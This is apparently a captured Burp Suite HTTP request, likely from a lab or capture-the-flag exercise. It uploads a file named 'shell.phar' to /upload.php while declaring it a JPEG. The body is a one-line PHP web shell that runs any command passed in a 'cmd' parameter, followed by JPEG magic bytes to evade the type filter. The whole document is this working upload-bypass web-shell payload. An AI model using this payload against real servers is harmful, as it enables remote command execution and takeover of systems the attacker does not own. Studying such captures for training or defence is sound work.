 Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: 94.237.59.180:59417
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------244133164142928807905353021​49
8 Content-Length: 7578
9 Origin: http://94.237.59.180:59417
10 Connection: keep-alive
11 Referer: http://94.237.59.180:59417/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------24413316414292880790535302149
16 Content-Disposition: form-data; name="uploadFile"; filename="shell.phar"
17 Content-Type: image/jpeg
18
19 <?php system($_REQUEST['cmd']); ?>
20
21 ÿØÿàJFIFÿÛ ( %!1!%)+...383-7(-.+
22